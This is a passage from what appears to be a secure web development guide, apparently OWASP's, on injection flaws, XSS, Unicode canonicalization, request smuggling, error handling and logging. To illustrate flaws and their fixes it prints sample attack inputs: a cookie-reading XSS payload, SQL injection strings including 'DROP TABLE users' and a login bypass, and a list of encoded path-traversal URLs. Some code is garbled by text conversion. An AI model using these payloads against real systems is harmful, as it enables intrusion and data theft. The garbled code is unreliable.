env.put(Context.SECURITY_CREDENTIALS, password);
// Create the initial context
DirContext ctx = new InitialDirContext(env);
```
the LDAP server will be at risk from LDAP injection. It is vital that LDAP special characters are removed prior to any LDAP queries taking place:

```
// if the username contains LDAP specials, stop now
if ( containsLDAPspecials(getParameter("username")) ) {
     throw new javax.naming.AuthenticationException();
}
String principal = "cn=" + getParameter("username") + ", ou=Users, 
o=example";
String password = getParameter("password");
env.put(Context.SECURITY_AUTHENTICATION, "simple");
env.put(Context.SECURITY_PRINCIPAL, principal);
env.put(Context.SECURITY_CREDENTIALS, password);
// Create the initial context
DirContext ctx = new InitialDirContext(env);
```
#### *15.9 XML Injection*

Many systems now use XML for data transport and transformation. It is vital that XML injection is not possible.

## *Attack paths - blind XPath Injection*

Amit Klein details a variation of the blind SQL injection technique in the paper in the references section below. The technique allows attackers to perform complete XPath based attacks, as the technique does not require prior knowledge of the XPath schema.

As XPath is used for everything from searching for nodes within an XML document right through to user authentication, searches and so on, this technique can be devastating if the system is vulnerable.

The technique Klein describes is also a useful extension for other blind injection-capable interpreters, such as many SQL dialects.

*How to determine if you are vulnerable*

- If you allow unvalidated input from untrusted sources, such as the user; AND
- If you use XML functions, such as constructing XML transactions, use XPath queries, or use XSLT template expansion with the tainted data, you are most likely vulnerable.

### *How to protect yourself*

This requires the following characters to be removed (ie prohibited) or properly escaped:

- $\langle \rangle$  /  $\langle \rangle$  = " to prevent straight parameter injection
- XPath queries should not contain any meta characters (such as  $' = * ? / /$  or similar)
- XSLT expansions should not contain any user input, or if they do, that you comprehensively test the existence of the file, and ensure that the files are within the bounds set by the Java 2 Security Policy

#### *15.10 Code Injection*

ASP.NET does not contain any functions to include injected code, but can do it through the use of CodeProvider classes along with reflection. See the "ASP.NET Eval" reference

Any PHP code which uses eval() is at risk from code injection.

Java generally does not contain the ability to evaluate dynamic JSPs.

However, there are two exceptions to this:

- Dynamic JSP inclusion (<jsp:include ...>)
- Using a third party JSP eval taglibs.

• Portals and other community-based software often require the evaluation of dynamic code for templates and skinning. If the portal software requires dynamic includes and dynamic code execution, there is a risk of Java or JSP code injection.

To combat this, the primary defenses are to

- Always prefer static include ( <% include ... %> )
- Not allow the inclusion of files outside of the server by using Java 2 Security policies
- Establish firewall rules to prevent outbound Internet connectivity
- Ensure that code does not interpret user data without prior validation.

In a theoretical example, the user may choose to use "Cats" as their primary theme. In this theoretical example, the code dynamically includes a file called "Cats.theme.jsp" using simple concatenation. However, if the user types in something else, they may be able to get Java code interpreted on the server. At that stage, the application server is no longer 0wned by the user. Generally, dynamic inclusion and dynamic code evaluation should be frowned upon.

# *15.11 Further Reading*

- Klein, A., *Blind XPath Injection* http://www.packetstormsecurity.com/papers/bypass/Blind\_XPath\_Injection\_2004051 8.pdf
- Klein, A., *DOM Based XSS Injection* http://www.webappsec.org/projects/articles/071105.html
- *Adding XSS protection to .NET 1.0* http://msdn.microsoft.com/library/default.asp?url=/library/enus/dnaspp/html/scriptingprotection.asp
- ASP.NET Eval http://www.eggheadcafe.com/articles/20030908.asp
- Malicious code mitigation http://www.cert.org/tech\_tips/malicious\_code\_mitigation.html
- XSLT injection in Firefox http://www.securityfocus.com/advisories/8185
- XML Injection in libxml2 packages http://www.securityfocus.com/advisories/7439
- XML injection in PHP http://www.securityfocus.com/advisories/8786
- SQL Injection papers http://www.nextgenss.com/papers/advanced\_sql\_injection.pdf http://www.nextgenss.com/papers/more\_advanced\_sql\_injection.pdf http://www.sqlsecurity.com/faq-inj.asp http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf



Consider a guestbook application written in PHP. The visitor is presented with a form where he/she enters a message. This form is then posted to a page which saves the data to a database. When someone wishes to view the guestbook all messages are fetched from the database to be sent to the browser. For each message in the database the following code is executed:

```
// $aRow contains one row from a SQL-query
```
echo '<td>';

echo \$aRow['sMessage'];

echo '</td>';

What this means is that exactly what is entered in the form is later sent unchanged to every visitor's browser. Why is this a problem? Picture someone entering the character < or >, that would probably break the page's formatting. However, we should be happy if that is all that happens. This leaves the page wide open for injecting JavaScript, HTML, VBScript, Flash, ActiveX etc. A malicious user could use this to present new forms, fooling users to enter sensitive data. Unwanted advertising could be added to the site. Cookies can be read with JavaScript on most browsers and thus most session ids, leading to hijacked accounts.

What we want to do here is to convert all characters that have special meaning to HTML into HTML entities. Luckily PHP provides a function for doing just that, this function is called htmlspecialchars() and converts the characters ", &, < and > into & amp; " & It; and & gt;. (PHP has another function called htmlentities() which converts all characters that have HTML entities equivalents, but htmlspecialchars suits our needs perfectly.)

```
// The correct way to do the above would be: 
echo '<td>';
echo htmlspecialchars($aRow['sMessage']);
```

```
echo '</td>'; ...
```
One might wonder why we do not do this right away when saving the message to the database. Well that is just begging for trouble, then we would have to keep track of where the data in every variable comes from, and we would have to treat input from GET, POST differently from data we fetch from a database. It is much better to be consistent and call htmlspecialchars() on the data right before we send it to the browser. This should be done on all unfiltered input before sending it to the browser.

### *Why htmlspecialchars is not always enough*

Let's take a look at the following code:

```
// This page is meant to be called like: page.php?sImage=filename.jpg
echo '<img src= "' . htmlspecialchars($_GET['sImage']) . '" />';
```
The above code without htmlspecialchars would leave us completely vulnerable to XSS attacks but why is not htmlspecialchars enough?

Since we are already in a HTML tag we do not need < or > to be able to inject malicious code. Look at the following:

// We change the way we call the page:

```
// page.php?sImage=javascript:alert(document.cookie);
```

```
// Same code as before:
```
echo '<img src= "' . htmlspecialchars(\$\_GET['sImage']) . '" />'; <!-

The above would result in:

```
--> <img src= "javascript:alert(document.cookie);" />
```
"javascript:alert(document.cookie);" passes right through htmlspecialchars without a change. Even if we replace some of the characters with HTML numeric character references the code would still execute in some browsers.

```
<!-- This would execute in some browsers: -->
```

```
<img src= "javascript&#58;alert&#40;document.cookie&#41;;" />
```
There is no generic solution here other than to only accept input we know is safe, trying to filter out bad input is hard and we are bound to miss something. Our final code would look like the following:

// We only accept input we know is safe (in this case a valid

### filename)

```
if ( preg_match('/^[0-9a-z_]+\.[a-z]+$/i', $_GET['sImage']) ) {
     echo '<img src="' . $_GET['sImage'] . '" />;';
}
```
#### *15.12 SQL-injection*

The term SQL-injection is used to describe the injection of commands into an existing SQL query. The Structured Query Language (SQL) is a textual language used to interact with database servers like MySQL, MS SQL and Oracle.

```
$iThreadId = $_POST['iThreadId'];
// Build SQL query
$sSql = "SELECT sTitle FROM threads WHERE iThreadId = " . $iThreadId;
```
To see what's wrong with to code above, let's take a look at the following HTML code: <form method="post" action="insecure.php">

```
<input type="text" name="iThreadId" value="4; DROP TABLE users" /> <input
type="submit" value="Don't click here" />
```
</form>

If we submit the above form to our insecure page, the string sent to the database server would look like the following, which is not very pleasant:

SELECT sTitle FROM threads WHERE iThreadId =  $4$ ; DROP TABLE users

There are several ways you can append SQL commands like this, some dependent of the database server. To take this further, this code is common in PHP applications:

```
$sSql = "SELECT iUserId FROM users" .
" WHERE sUsername = '" .
$_POST['sUsername'] . 
"' AND sPassword = '".
$_POST['sPassword'] . "'";
```
We can easily skip the password section here by entering "theusername'--" as the username or "'  $OR$  " = "" as the password (without the double-quotes), resulting in:

// Note: -- is a line comment in MS SQL so everything after it will be skipped

```
SELECT iUserId FROM users WHERE sUsername = 'theusername'--' AND 
sPassword = '' 
// Or:
SELECT iUserId FROM users WHERE sUsername = 'theusername' AND
```

```
sPassword = '' OR '' = ''
```
Here is where validation comes into play, in the first example above we must check that \$iThreadId really is a number before we append it to the SQL-query.

```
if ( !is_numeric($iThreadId) ) {
// Not a number, output error message and exit.
...
}
```
The second example is a bit trickier since PHP has built in functionality to prevent this, if it is set. This directive is called magic\_quotes\_gpc, which like register\_globals never should have been built into PHP, in my opinion that is, and I will explain why. To have characters like ' in a string we have to escape them, this is done differently depending on the database server:

```
// MySQL: 
SELECT iUserId FROM users WHERE sUsername = 'theusername\'--' AND
sPassword = '' 
// MS SQL Server: SELECT iUserId FROM users WHERE sUsername =
'theusername''--' AND sPassword = ''
```
Now what magic\_quotes\_gpc does, if set, is to escape all input from GET, POST and COOKIE (gpc). This is done as in the first example above, that is with a backslash. So if you enter "theusername'--" into a form and submit it, \$\_POST['sUsername'] will contain "theusername\'--", which is perfectly safe to insert into the SQL-query, as long as the database server supports it (MS SQL Server doesn't). This is the first problem the second is that you need to strip the slashes if you're not using it to build a SQL-query. A general rule here is that we want our code to work regardless if magic\_quotes\_gpc is set or not. The following code will show a solution to the second example:

```
// Strip backslashes from GET, POST and COOKIE if magic_quotes_gpc is
on
if (get_magic_quotes_gpc()) {
     // GET 
     if (is_array($_GET)) {
           // Loop through GET array 
           foreach ($_GET as $key => $value) {
                 $_GET[$key] = stripslashes($value);
           }
     }
     // POST 
     if (is array($POST)) {
           // Loop through POST array
           foreach ($_POST as $key => $value) {
                 $_POST[$key] = stripslashes($value);
           }
     }
     // COOKIE 
     if (is array(\$ COOKIE)) {
           // Loop through COOKIE array 
           foreach ($_COOKIE as $key => $value) {
                 $_COOKIE[$key] = stripslashes($value);
           }
     }
}
function sqlEncode($sText)
{
     $retval = '';
```

```
if ($bIsMySql) {
           $retval = addslashes($sText);
     } else {
           // Is MS SQL Server 
           $retval = str_replace("'", "''", $sText);
     }
     return $retval;
}
$sUsername = $_POST['sUsername'];
$sPassword = $_POST['sPassword'];
$sSql = "SELECT iUserId FROM users ".
                 " WHERE sUsername = '" . sqlEncode($sUsername) . "'" . 
                 " AND sPassword = '". sqlEncode($sPassword)."'";
```
Preferably we put the if-statement and the sqlEncode function in an include. Now as you probably can imagine a malicious user can do a lot more than what I've shown you here, that is if we leave our scripts vulnerable to injection. I have seen examples of complete databases being extracted from vulnerabilities like the ones described above.

#### *15.13 Code Injection*

- include() and require() Includes and evaluates a file as PHP code.
- eval() Evaluates a string as PHP code.
- preg\_replace() The /e modifier makes this function treat the replacement parameter as PHP code.

#### *15.14 Command injection*

exec(), passthru(), system(), popen() and the backtick operator (`) - Executes its input as a shell command.

When passing user input to these functions, we need to prevent malicious users from tricking us into executing arbitrary commands. PHP has two functions which should be used for this purpose, they are escapeshellarg() and escapeshellcmd().

# *16 Canoncalization, Locale and Unicode*

#### *16.1 Objective*

To ensure the application is robust when subjected to encoded, internationalized and Unicode input.

### *16.2 Platforms Affected*

All.

## *16.3 Relevant COBIT Topics*

DS11.9 – Data processing integrity

## *16.4 Description*

Applications are rarely tested for Unicode exploits, and yet many are vulnerable due to the same sort of issues which allows HTTP Request Smuggling to work – every browser, web server, web application firewall or HTTP inspection agent, and other device treats user locale handling in different (and usually confusing) manner.

Canonicalization deals with the way in which systems convert data from one form to another. Canonical means the simplest or most standard form of something. Canonicalization is the process of converting something from one representation to the simplest form.

Web applications have to deal with lots of canonicalization issues from URL encoding to IP address translation. When security decisions are made based on less than perfectly canonicalized data, the application itself must be able to deal with unexpected input safely.

**NB: To be secure against canocalization attacks does not mean that every application has to be internationalized, but all applications should be safe when Unicode and malformed representations is entered.**



### *16.5 Unicode*

Unicode Encoding is a method for storing characters with multiple bytes. Wherever input data is allowed, data can be entered using Unicode to disguise malicious code and permit a variety of attacks. RFC 2279 references many ways that text can be encoded.

Unicode was developed to allow a Universal Character Set (UCS) that encompasses most of the world's writing systems. Multi-octet characters, however, are not compatible with many current applications and protocols, and this has led to the development of a few UCS transformation formats (UTF) with varying characteristics. UTF-8 has the characteristic of preserving the full US-ASCII range. It is compatible with file systems, parsers and other software relying on US-ASCII values, but it is transparent to other values.

The importance of UTF-8 representation stems from the fact that web-servers/applications perform several steps on their input of this format. The order of the steps is sometimes critical to the security of the application. Basically, the steps are "URL decoding" potentially followed by "UTF-8 decoding", and intermingled with them are various security checks, which are also processing steps.

If, for example, one of the security checks is searching for "..", and it is carried out before UTF-8 decoding takes place, it is possible to inject ".." in their overlong UTF-8 format. Even if the security checks recognize some of the non-canonical format for dots, it may still be that not all formats are known to it.

Consider the ASCII character "." (dot). Its canonical representation is a dot (ASCII 2E). Yet if we think of it as a character in the second UTF-8 range (2 bytes), we get an overlong representation of it, as C0 AE. Likewise, there are more overlong representations: E0 80 AE, F0 80 80 AE, F8 80 80 80 AE and FC 80 80 80 80 AE.



Consider the representation C0 AE of a ".". Like UTF-8 encoding requires, the second octet has "10" as its two most significant bits. Now, it is possible to define 3 variants for it, by enumerating the rest of the possible 2 bit combinations ("00", "01" and "11"). Some UTF-8 decoders would treat these variants as identical to the original symbol (they simply use the least

significant 6 bits, disregarding the most significant 2 bits). Thus, the 3 variants are C0 2E, C0 5E and C0 FE.

It is thus possible to form illegal UTF-8 encodings, in two senses:

- A UTF-8 sequence for a given symbol may be longer than necessary for representing the symbol.
- A UTF-8 sequence may contain octets that are in incorrect format (i.e. do not comply with the above 6 formats).

To further "complicate" things, each representation can be sent over HTTP in several ways:

**In the raw**. That is, without URL encoding at all. This usually results in sending non-ASCII octets in the path, query or body, which violates the HTTP standards. Nevertheless, most HTTP servers do get along just fine with non-ASCII characters.

**Valid URL encoding**. Each non-ASCII character (more precisely, all characters that require URL encoding - a superset of non ASCII characters) is URL-encoded. This results in sending, say, %C0%AE.

**Invalid URL encoding**. This is a variant of valid URL encoding, wherein some hexadecimal digits are replaced with non-hexadecimal digits, yet the result is still interpreted as identical to the original, under some decoding algorithms. For example, %C0 is interpreted as character number  $(C'-A'+10)*16+(0'-0') = 192$ . Applying the same algorithm to %M0 yields ('M'- $'A'+10$ <sup> $*16+(0'-0') = 448$ , which, when forced into a single byte, yields (8 least significant bits)</sup> 192, just like the original. So, if the algorithm is willing to accept non-hexadecimal digits (such as 'M'), then it is possible to have variants for %C0 such as %M0 and %BG.

It should be kept in mind that these techniques are not directly related to Unicode, and they can be used in non-Unicode attacks as well.

http://www.example.com/cgi-bin/bad.cgi?foo=../../bin/ls%20-al

URL Encoding of the example attack:

http://www.example.com/cgi-bin/bad.cgi?foo=..%2F../bin/ls%20-al

Unicode encoding of the example attack:

http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%af../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%9c../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%pc../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%9v../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%qf../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%8s../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%1c../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%9c../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%af../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%e0%80%af../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%f0%80%80%af../bin/ls%20-al

http://www.example.com/cgi-bin/bad.cgi?foo=..%f8%80%80%80%af../bin/ls%20-al

### *How to protect yourself*

A suitable canonical form should be chosen and all user input canonicalized into that form before any authorization decisions are performed. Security checks should be carried out after UTF-8 decoding is completed. Moreover, it is recommended to check that the UTF-8 encoding is a valid canonical encoding for the symbol it represents.

### *16.6 http://www.ietf.org/rfc/rfc2279.txt?number=2279*

#### *16.7 Input Formats*

Web applications usually operate internally as one of ASCII, ISO 8859-1, or Unicode (Java programs are UTF-16 example). Your users may be using another locale, and attackers can choose their locale and character set with impunity.

#### *How to determine if you are vulnerable*

Investigate the web application to determine if it asserts an internal code page, locale or culture.

If the default character set, locale is not asserted it will be one of the following:

- HTTP Posts. Interesting tidbit: All HTTP posts are required to be ISO 8859-1, which will lose data for most double byte character sets. You must test your application with your supported browsers to determine if they pass in fully encoded double byte characters safely
- HTTP Gets. Depends on the previously rendered page and per-browser implementations, but URL encoding is not properly defined for double byte character sets. IE can be optionally forced to do all submits as UTF-8 which is then properly canoncalized on the server
- .NET: Unicode (little endian)
- JSP implementations, such as Tomcat: UTF8 see "javaEncoding" in web.xml by many servlet containers
- Java: Unicode (UTF-16, big endian, *or* depends on the OS during JVM startup)
- PHP: Set in php.ini, ISO 8859-1. **NB: Many PHP functions make (invalid) assumptions as to character set and may not**

### **work properly when changed to another character set. Test your application with the new character set thoroughly!**

### *How to protect yourself*

• Determine your application's needs, and set both the asserted language locale and character set appropriately.

### *16.8 Locale assertion*

The web server should always assert a locale and preferably a country code, such as "en\_US", "fr\_FR", "zh\_CN"

#### *How to determine if you are vulnerable*

Use a HTTP header sniffer or even just telnet against your web server: HEAD / HTTP1.0

```
Should display something like this:
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2005 08:13:17 GMT
Server: Apache/1.3.29
Connection: close
Content-Type: text/html; charset=iso-8859-1
```
#### *How to protect yourself*

Review and implement these guidelines:

http://www.w3.org/International/technique-index

At a minimum, select the correct output locale and character set.

### *16.9 Double (or n-) encoding*

Most web applications only check once to determine if the input is has been de-encoded into the correct Unicode values. However, an attacker may have doubly encoded the attack string.

*How to determine if you are vulnerable*

- Use XSS Cheat Sheet double encoder utility to double encode a XSS string http://ha.ckers.org/xss.html
- If the resultant injection is a successful XSS output, then your application is vulnerable
- This attack may also work against:



- 1. Filenames
- 2. Non-obvious items like report types, and language selectors
- 3. Theme names

## *How to protect yourself*

- Assert the correct locale and character set for your application
- Use HTML entities, URL encoding and so on to prevent Unicode characters being treated improperly by the many divergent browser, server and application combinations
- Test your code and overall solution extensively

#### *16.10 HTTP Request Smuggling*

HTTP Request Smuggling (HRS) is an issue detailed in depth by Klein, Linhart, Heled, and Orrin in a whitepaper found in the references section. The basics of HTTP Request Smuggling is that many larger solutions use many components to provide a web application. The differences between the firewall, web application firewall, load balancers, SSL accelerators, reverse proxies, and web servers allow a specially crafted attack to bypass all the controls in the front-end systems and directly attack the web server.

The types of attack they describe are:

- Web cache poisoning
- Firewall/IDS/IPS evasion
- Forward and backward HRS techniques
- Request hijacking
- Request credential hijacking

Since the whitepaper, several examples of real life HRS have been discovered.

#### *How to determine if you are vulnerable*

- Review the whitepaper
- Review your infrastructure for vulnerable components

### *How to protect yourself*

- Minimize the total number of components that may interpret the inbound HTTP request
- Keep your infrastructure up to date with patches

# *16.11 Further Reading*

IDS Evasion using Unicode http://online.securityfocus.com/print/infocus/1232

- W3C Internationalization Home Page http://www.w3.org/International/
- HTTP Request Smuggling http://www.watchfire.com/resources/HTTP-Request-Smuggling.pdf
- XSS Cheat Sheet http://ha.ckers.org/xss.html

# *17 Error Handling, Auditing and Logging*

# *17.1 Objective*

Many industries are required by legal and regulatory requirements to be:

- Auditable all activities that affect user state or balances are formally tracked
- Traceable it's possible to determine where an activity occurs in all tiers of the application
- High integrity logs cannot be overwritten or tampered by local or remote users

Well-written applications will dual-purpose logs and activity traces for audit and monitoring, and make it easy to track a transaction without excessive effort or access to the system. They should possess the ability to easily track or identify potential fraud or anomalies end-to-end.

# *17.2 Environments Affected*

All.

# *17.3 Relevant COBIT Topics*

DS11 – Manage Data – All sections should be reviewed, but in particular:

DS11.4 Source data error handling

DS11.8 Data input error handling

# *17.4 Description*

Error handling, debug messages, auditing and logging are different aspects of the same topic: how to track events within an application:





# *17.5 Best practices*

- Fail safe do not fail open
- Dual purpose logs
- Audit logs are legally protected protect them
- Reports and search logs using a read-only copy or complete replica

## *17.6 Error Handling*

Error handling takes two forms: structured exception handling and functional error checking. Structured exception handling is always preferred as it is easier to cover 100% of code. Functional languages such as PHP 4 that does not have exceptions are very hard to cover 100% of all errors. Code that covers 100% of errors is extraordinarily verbose and difficult to read, and can contain subtle bugs and errors in the error handling code itself.

Motivated attackers like to see error messages as they might leak information that leads to further attacks, or may leak privacy related information. Web application error handling is rarely robust enough to survive a penetration test.

Applications should always fail safe. If an application fails to an unknown state, it is likely that an attacker may be able to exploit this indeterminate state to access unauthorized functionality, or worse create, modify or destroy data.

### *Fail safe*

- Inspect the application's fatal error handler.
- Does it fail safe? If so, how?
- Is the fatal error handler called frequently enough?
- What happens to in-flight transactions and ephemeral data?

### *Debug errors*

- Does production code contain debug error handlers or messages?
- If the language is a scripting language without effective pre-processing or compilation, can the debug flag be turned on in the browser?
- Do the debug messages leak privacy related information, or information that may lead to further successful attack?

### *Exception handling*

- Does the code use structured exception handlers (try {} catch {} etc) or function-based error handling?
- If the code uses function-based error handling, does it check every return value and handle the error appropriately?
- Would fuzz injection against the average interface fail?

# *Functional return values*

Many languages indicate an error condition by return value. E.g.:

```
$query = mysql_query("SELECT * FROM table WHERE id=4", $conn);
```

```
if ( \text{Squery} == \text{false} ) {
```
// error

# }

• Are all functional errors checked? If not, what can go wrong?

#### *17.7 Detailed error messages*

Detailed error messages provide attackers with a mountain of useful information.

*How to determine if you are vulnerable*

• Are detailed error messages turned on?

- Do the detailed error messages leak information that may be used to stage a further attack, or leak privacy related information?
- Does the browser cache the error message?

### *How to protect yourself*

Ensure that your application has a "safe mode" which it can return if something truly unexpected occurs. If all else fails, log the user out and close the browser window

Production code should not be capable of producing debug messages. If it does, debug mode should be triggered by editing a file or configuration option on the server. In particular, debug should not enabled by an option in the application itself

If the framework or language has a structured exception handler (ie try  $\{$  catch  $\{$ }), it should be used in preference to functional error handling

If the application uses functional error handling, its use must be comprehensive and thorough

Detailed error messages, such as stack traces or leaking privacy related information, should never be presented to the user. Instead a generic error message should be used. This includes HTTP status response codes (ie 404 or 500 Internal Server error).

### *17.8 Logging*

*Where to log to?*

Logs should be written so that the log file attributes are such that only new information can be written (older records cannot be rewritten or deleted). For added security, logs should also be written to a write once / read many device such as a CD-R.

Copies of log files should be made at regular intervals depending on volume and size (daily, weekly, monthly, etc.). .). A common naming convention should be adopted with regards to logs, making them easier to index. Verification that logging is still actively working is overlooked surprisingly often, and can be accomplished via a simple cron job!

Make sure data is not overwritten.

Log files should be copied and moved to permanent storage and incorporated into the organization's overall backup strategy.

Log files and media should be deleted and disposed of properly and incorporated into an organization's shredding or secure media disposal plan. Reports should be generated on a regular basis, including error reporting and anomaly detection trending.

Be sure to keep logs safe and confidential even when backed up.



### *Handling*

Logs can be fed into real time intrusion detection and performance and system monitoring tools. All logging components should be synced with a timeserver so that all logging can be consolidated effectively without latency errors. This time server should be hardened and should not provide any other services to the network.

No manipulation, no deletion while analyzing.

#### *General Debugging*

Logs are useful in reconstructing events after a problem has occurred, security related or not. Event reconstruction can allow a security administrator to determine the full extent of an intruder's activities and expedite the recovery process.

## *Forensics evidence*

Logs may in some cases be needed in legal proceedings to prove wrongdoing. In this case, the actual handling of the log data is crucial.

### *Attack detection*

Logs are often the only record that suspicious behavior is taking place: Therefore logs can sometimes be fed real-time directly into intrusion detection systems.

### *Quality of service*

Repetitive polls can be protocol led so that network outages or server shutdowns get protocolled and the behavior can either be analyzed later on or a responsible person can take immediate actions.

### *Proof of validity*

Application developers sometimes write logs to prove to customers that their applications are behaving as expected.

- Required by law or corporate policies
- Logs can provide individual accountability in the web application system universe by tracking a user's actions.

It can be corporate policy or local law to be required to (as example) save header information of all application transactions. These logs must then be kept safe and confidential for six months before they can be deleted.

The points from above show all different motivations and result in different requirements and strategies. This means, that before we can implement a logging mechanism into an application or system, we have to know the requirements and their later usage. If we fail in doing so this can lead to unintentional results.



Failure to enable or design the proper event logging mechanisms in the web application may undermine an organization's ability to detect unauthorized access attempts, and the extent to which these attempts may or may not have succeeded. We will look into the most common attack methods, design and implementation errors as well as the mitigation strategies later on in this chapter.

There is another reason why the logging mechanism must be planned before implementation. In some countries, laws define what kind of personal information is allowed to be not only logged but also analyzed. For example, in Switzerland, companies are not allowed to log personal information of their employees (like what they do on the internet or what they write in their emails). So if a company wants to log a workers surfing habits, the corporation needs to inform her of their plans in advance.

This leads to the requirement of having anonymized logs or de-personalized logs with the ability to re-personalized them later on if need be. If an unauthorized person has access to (legally) personalized logs, the corporation is acting unlawful again. So there can be a few (not only) legal traps that must be kept in mind.

### *Logging types*

Logs can contain different kinds of data. The selection of the data used is normally affected by the motivation leading to the logging. This section contains information about the different types of logging information and the reasons why we could want to log them.

In general, the logging features include appropriate debugging information's such as time of event, initiating process or owner of process, and a detailed description of the event. The following are types of system events that can be logged in an application. It depends on the particular application or system and the needs to decide which of these will be used in the logs:

- Reading of data file access and what kind of data is read. This not only allows to see if data was read but also by whom and when.
- Writing of data logs also where and with what mode (append, replace) data was written. This can be used to see if data was overwritten or if a program is writing at all.
- Modification of any data characteristics, including access control permissions or labels, location in database or file system, or data ownership. Administrators can detect if their configurations were changed.
- Administrative functions and changes in configuration regardless of overlap (account management actions, viewing any user's data, enabling or disabling logging, etc.)
- Miscellaneous debugging information that can be enabled or disabled on the fly.
- All authorization attempts (include time) like success/failure, resource or function being authorized, and the user requesting authorization. We can detect password guessing with these logs. These kinds of logs can be fed into an Intrusion Detection system that will detect anomalies.
- Deletion of any data (object). Sometimes applications are required to have some sort of versioning in which the deletion process can be cancelled.
- Network communications (bind, connect, accept, etc.). With this information an Intrusion Detection system can detect port scanning and brute force attacks.

• All authentication events (logging in, logging out, failed logins, etc.) that allow to detect brute force and guessing attacks too.

### *17.9 Noise*

Intentionally invoking security errors to fill an error log with entries (noise) that hide the incriminating evidence of a successful intrusion. When the administrator or log parser application reviews the logs, there is every chance that they will summarize the volume of log entries as a denial of service attempt rather than identifying the 'needle in the haystack'.

#### *How to protect yourself*

This is difficult since applications usually offer an unimpeded route to functions capable of generating log events. If you can deploy an intelligent device or application component that can shun an attacker after repeated attempts, then that would be beneficial. Failing that, an error log audit tool that can reduce the bulk of the noise, based on repetition of events or originating from the same source for example. It is also useful if the log viewer can display the events in order of severity level, rather than just time based.

## *17.10 Cover Tracks*

The top prize in logging mechanism attacks goes to the contender who can delete or manipulate log entries at a granular level, "as though the event never even happened!". Intrusion and deployment of rootkits allows an attacker to utilize specialized tools that may assist or automate the manipulation of known log files. In most cases, log files may only be manipulated by users with root / administrator privileges, or via approved log manipulation applications. As a general rule, logging mechanisms should aim to prevent manipulation at a granular level since an attacker can hide their tracks for a considerable length of time without being detected. Simple question; if you were being compromised by an attacker, would the intrusion be more obvious if your log file was abnormally large or small, or if it appeared like every other day's log?

#### *How to protect yourself*

Assign log files the highest security protection, providing reassurance that you always have an effective 'black box' recorder if things go wrong. This includes:

Applications should not run with Administrator, or root-level privileges. This is the main cause of log file manipulation success since super users typically have full file system access. Assume the worst case scenario and suppose your application is exploited. Would there be any other security layers in place to prevent the application's user privileges from manipulating the log file to cover tracks?

Ensuring that access privileges protecting the log files are restrictive, reducing the majority of operations against the log file to alter and read.
Ensuring that log files are assigned object names that are not obvious and stored in a safe location of the file system.

Writing log files using publicly or formally scrutinized techniques in an attempt to reduce the risk associated with reverse engineering or log file manipulation.

Writing log files to read-only media (where event log integrity is of critical importance).

Use of hashing technology to create digital fingerprints. The idea being that if an attacker does manipulate the log file, then the digital fingerprint will not match and an alert generated.

